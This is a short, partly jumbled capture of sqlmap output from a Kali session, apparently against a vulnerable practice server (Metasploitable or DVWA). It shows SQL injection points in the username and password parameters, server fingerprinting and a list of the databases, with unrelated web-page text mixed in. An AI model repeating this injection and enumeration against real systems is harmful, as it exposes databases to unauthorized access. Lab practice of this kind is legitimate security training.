 there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: username, type: Single quoted string (default)
[1] place: GET, parameter: password, type: Single quoted string
[q] Quit
Name
> 0
[00:43:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4, PHP
back-end DBMS: MySQL ≥ 4.1
View Account Details
[00:43:54] [INFO] fetching database names
available databases [7]:
Dont have an account? Please register here
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[00:43:55] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.37.130'
[*] ending @ 00:43:55 /2022-11-19/
┌──(kali㉿kali)-[~]
└─$